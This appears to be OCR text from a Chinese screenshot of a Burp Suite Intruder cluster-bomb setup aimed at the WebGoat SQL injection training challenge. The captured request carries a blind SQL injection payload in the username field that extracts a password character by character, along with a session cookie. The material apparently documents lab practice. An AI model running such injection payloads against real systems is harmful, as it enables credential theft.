 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
开始攻击
攻击类型: 集束炸弹(Clusterbomb)
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 87
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=bdt4LAbCL8CvZw4h22yUR_VHzA2R1r2emvuwjrEX
username_reg=tom' and substring(password,§1§,1)='§1§' --&email_reg=12345%40qq.com&password_reg=12345&confirm_password_reg=12345
添加 §
§清除
自动§
刷新